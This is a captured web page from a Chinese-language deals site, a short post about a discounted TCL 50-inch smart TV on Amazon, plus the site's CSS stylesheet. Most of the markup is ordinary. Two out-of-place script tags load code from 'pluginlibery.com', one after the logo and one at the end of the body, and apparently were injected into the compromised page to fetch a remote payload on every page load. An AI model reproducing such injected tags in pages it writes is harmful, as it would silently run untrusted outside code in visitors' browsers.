

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29641/tcl-50-smart-4k-uhd-tv
body_size: 2017
content:
<!DOCTYPE html>
<html>
<head>
<title>[50寸智能高清电视降价] TCL 50″ Smart 4K UHD TV Only $254.99 Shipped</title>
<meta name="description" content="On Amazon.com where you can now get this TCL 50″ Smart 4K UHD TV  for just $254.99 shipped (regularly $399.99)!

 https://images-na.ssl-images-amazon.com/images/I/91mqp0z-TiL._AC_SX679_." />
<meta property="og:description" content="On Amazon.com where you can now get this TCL 50″ Smart 4K UHD TV  for just $254.99 shipped (regularly $399.99)!

 https://images-na.ssl-images-amazon.com/images/I/91mqp0z-TiL._AC_SX679_." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[50寸智能高清电视降价] TCL 50″ Smart 4K UHD TV Only $254.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2020-01-17
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon.com where you can now get this <a href="https://www.amazon.com/gp/product/B07S7YLRJR?ie=UTF8&tag=jian0f-20&camp=1789&linkCode=xm2&creativeASIN=B07S7YLRJR" target="_blank">TCL 50″ Smart 4K UHD TV</a> for just $254.99 shipped (regularly $399.99)!<br>
<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/91mqp0z-TiL._AC_SX679_.jpg" width="200"><br>
This TCL Smart TV has 2160p resolution and will upscale your favorite movies and shows to Ulta HD-level picture quality. The Auto Game mode automatically adjusts your settings while playing video games. Plus, you can stream your favorite movies and shows using the built-in Roku smart platform!<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jiansnet.com/css/main.css
body_size: 2281
content:
*, *:before, *:after {
  box-sizing: border-box;
}
.content-container {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
	padding: 0 15px;
	margin-top: 5px;
}

h1{
	font-weight: normal;
	font-size:22px;
	padding:0; 
	margin:0 0 5px 0;
}
h1 span{
	font-size:14px;
}
h2{
	font-size: 14px;
	font-weight: bold;
	margin:0; padding:0;
}

input[type="text"], input[type="password"], select {
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	height: 34px;
    font-size: 16px;
}

textarea {
    font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
    line-height: 1.6;
    min-height: 34px;
    max-width: 100%;
}

.bdr-t {
	border-top:1px solid; border-color: #CCC;
}

.bdr-b {
	border-bottom:1px solid; border-color: #CCC;
}

.bdr-l {
	border-left:1px solid; border-color: #CCC;
}

.bdr-r {
	border-right:1px solid; border-color: #CCC;
}

.bdr-tblr {
	border-top:1px solid;border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-tlr {
	border-top:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-blr {
	border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-lr {
	border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.fnt {
	font-size: 16px;
}
.fntgraybig {
    font-family: verdana, arial;
	color:#828282;
	font-weight: normal;
}
.fntgray {
    font-family: verdana, arial;
    font-size: 12px;
	color:#828282;
	font-weight: normal;
}

.topbarDIV {
	margin: 5px 0px 5px 0px;
	display:block;
	border:1px solid #CCC;
	font-size: 16px;
	text-align: left;
	padding: 5px;
	word-wrap: break-word;
}

.commentDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 10px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV img {
	margin-left:0px; border:0; max-width:750px;
}
.topicDIV a:link, .topicDIV a:active, .topicDIV a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}
.topicDIV table {
	border-collapse: collapse;
	border-spacing: 0;
}
.topicDIV td {
	border: 1px solid #ddd;
	padding: 7px 10px;
	vertical-align: top;
	text-align: left;
}
.topicDIV pre {
	width: 80%;
	background: #EEE;
	border: dashed #666 1px;
	padding: 15px 20px 15px 20px;
	font-family: monospace;
	margin: 0px;
	overflow:auto;
}

.q-searchresult-link {
	color:#999;
	word-wrap:break-word;
	word-break: break-all;
}

.err {
	color: #FF0000;
}
.payment-errors{
	color:#f00;
}

.copyright {
    font-size: 10px;
    font-family: verdana;	
	font-weight: normal;
}

a:link, a:active, a:visited {
	color:#000;
}

/* old, to be removed */
.lnk a:link, .lnk a:active, .lnk a:visited {
	TEXT-DECORATION: none;
	color:#000;
}

/* old, to be removed */
.lnku a:link, .lnku a:active, .lnku a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}

/* link no underline */
.link-n a:link, .link-n a:active, .link-n a:visited {
    TEXT-DECORATION: none;
    color:#000;
}
.link-n a:hover {
    TEXT-DECORATION: underline;
    color: #b91425;
}

/* link with underline */
.link-u a:link, .link-u a:active, .link-u a:visited {
    TEXT-DECORATION: underline;
    color:#000;
}
.link-u a:hover {
    color: #b91425;
}

/*general override*/
body{
	margin: 0;
	padding: 0;
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
	line-height: 1.6;
}
a:link, a:visited{
	color:#000;
}
a:hover{
	color:#b91425;
}
/*common header*/
.logo{
	display:inline-block;
	padding:5px 0;
	text-align:left;
}
.logo img {
	max-width:100%;
	height:auto;
}
#bannerAd{
	max-width:100%;
	height:auto;
	margin-top:5px;
}
#searchForm{
	padding-top:8px;
}
#searchForm  #searchBox{
	width:65%;
	height:30px;
}
.product-blocks{
	margin:0px -5px;
}
.product-block{
	border:1px solid #ccc;
	min-height:200px;
	margin-top:10px;
	padding:0 10px 20px 10px;
}
.product-block h2{
	display:block;
	background:#B91425;
	color:#FFF;
	height:35px;
	margin:-1px -11px;
	line-height:35px;
	padding:0 15px;
	font-size:18px;
	font-weight:normal;
}
.product-block h2 a{
	color:#FFF;
}
.product-block ul{
	padding:0;
	margin:25px;
	font-size:16px;
}
.product-block li{
	margin-bottom:10px;
}
ul.topic-list{
	list-style-type:none;
	margin:0;
	padding:0;
	font-size:16px;
}
ul.topic-list li{
	margin:3px 0;
}
.submitBtn {
	border: none;
	display:inline-block;
	background:#B91425;
	color:#FFF !important;
	height:35px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	line-height:35px;
	padding:0 20px;
	text-decoration: none !important;
	cursor: pointer;
}
.headRow{
	background:#E6E7ED;
	height:30px;
	line-height:30px;
	margin:5px 0;
}
.topicRow{
	border-bottom:1px solid #CCC;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	font-size: 16px;
}
.topicNav{
	text-align:right;
	margin:5px 0;
}
.topicNav a{
	margin:0 5px;
}
.topicNav .current{
	display:inline-block;
	height:24px;
	width:24px;
	color:#FFF;
	background:#B91425;
	text-align:center;
}
.topicDetailRow{
	font-size: 16px;
	font-weight: bold;
	TEXT-DECORATION: none;
}
.related-articles{
	margin-top:10px;
}
.comments-area h2, .related-articles h2, .add-comment h2{
	font-weight:bold;
	font-size:16px;
	margin:10px 0 8px 0;
}
.comments-edit{
	padding-right:20px;
	text-align:right;
}

.related-articles ul {
	padding-left:25px;
}
.topic-bottomnav{
	margin:25px 0;
	text-align:center;
}
/*search result*/
.search-result-list ol{
	padding-left:10px;
	margin: 0 0 0 15px;
}
.search-result-list li{
	margin-bottom:10px;
}
.search-result-list a{
	color:#B91425;
}

/* Source: http://snipplr.com/view/10979/css-cross-browser-word-wrap */
.wordwrap { 
   white-space: pre-wrap;      /* CSS3 */   
   white-space: -moz-pre-wrap; /* Firefox */    
   white-space: -pre-wrap;     /* Opera <7 */   
   white-space: -o-pre-wrap;   /* Opera 7 */    
   word-wrap: break-word;      /* IE */
}

.subscribeFirstName{
	width:50%;
	margin-bottom:10px;
}
.subscribeEmail{
	width:70%;
	margin-bottom:10px;
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	#searchBox {
		width: 30%;
	}
	.headRow{
		height:auto;
		line-height:22px;
	}
	.headRow .col-xs-12{
		border-bottom:1px solid #FFF;
	}
	.home-banner{
		background-size: auto 300px;
	}
}

@media only screen and (max-width : 600px) {
	#searchBox {
		width: 100%; /* this doesn't take effect as the searchBox above is under #searchForm */
	}
	.topicNav{
		text-align:left;
	}
	.fnt {
		font-size: 16px;
	}
	.headRow .col-xs-12,
	.topicRow .col-xs-12{
		padding:0;
	}
	.topicDIV iframe{
		max-width:100%;
	}
	.topicDIV img {
		margin-left:0px; border:0; max-width:100%;
	}
	.subscribeEmail{
		width:100%;
	}
}

/* top navigation of the site, start */
.topnav {
	text-align:center; /* original: text-align:right; */
	line-height:35px;
	background:#999;
	font-size:16px;
	margin-top:0px;
	margin-bottom:0px;
}
.topnav a {
	text-decoration: none;
	display:inline-block;
	color:#FFF;
	height:35px;
	padding:0 25px; /* original: padding:0 25px; */
}
.topnav a:hover {
	background:#b91425;
	color:#FFF;
	text-decoration:none;
}
.topnav .icon {
  display: none;
}

@media only screen and (max-width: 600px) {
  .topnav a {
    display: none;
  }
  .topnav a.icon {
    float: right;
    display: block;
  }
  .topnav.responsive {position: relative;}
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}
/* top navigation of the site, end */